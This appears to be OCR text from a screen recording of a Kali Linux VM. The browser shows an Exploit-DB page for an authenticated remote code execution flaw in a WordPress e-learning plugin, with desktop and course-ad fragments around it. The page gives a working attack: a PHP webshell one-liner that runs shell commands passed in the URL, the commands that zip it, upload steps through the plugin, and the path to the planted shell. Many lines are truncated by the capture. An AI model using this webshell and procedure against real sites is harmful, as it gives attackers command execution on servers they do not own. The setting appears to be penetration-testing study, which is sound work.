 Kali-Linux-2019.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
WordPress Plugin Insert ... nobodyatall@kali: ~/Des... 12:11 AM EN
WordPress Plugin Insert or Embed Articulate Content into WordPress - Remote Code Execution - PHP webapps Exploit - Mozilla Firefox
Edit Post ‹ recon — WordPre × WordPress Plugin Insert × +
https://www.exploit-db.com/exploits/46981
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
# Exploit Title: Authenticated code execution in `insert-or-embed-articulate-content-into-wordpress` Wordpress plugin
# Description: It is possible to upload and execute a PHP file using
# Date: june 2019
# Exploit Author: xulchibalraa
# Vendor Homepage: https://wordpress.org/plugins/insert-or-embed-art
# Software Link: https://downloads.wordpress.org/plugin/insert-or-em
# Version: 4.2995 <= 4.2997
# Tested on: Wordpress 5.1.1, PHP 5.6
# CVE : -
## 1. Create a .zip archive with 2 files: index.html, index.php
echo "<html>hello</html>" > index.html
echo "<?php echo system($_GET['cmd']); ?>" > index.php
zip poc.zip index.html index.php
## 2. Log in to wp-admin with any user role that has access to the p
## 3. Create a new Post -> Select `Add block` -> E-Learning -> Uploa
/knst26fEGCw?t=44 ;)
## 4. Access the webshell from the URL displayed after upload simila
http://website.com/wp-admin/uploads/articulate_uploads/poc/index.php
Tags:
Downloads Certifications
Kali Linux OSCP Penetration Testing with Kali Linux (PWK) - ALL NEW for 2020 Penetration Testing
PWK
AWAE
WiFU
seems the same • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
seems the same
1 seems the same
Line 1, Column 15 Tab Size: 4 Plain Text
Right Ctrl
EN 12:11 AM
05/04/2020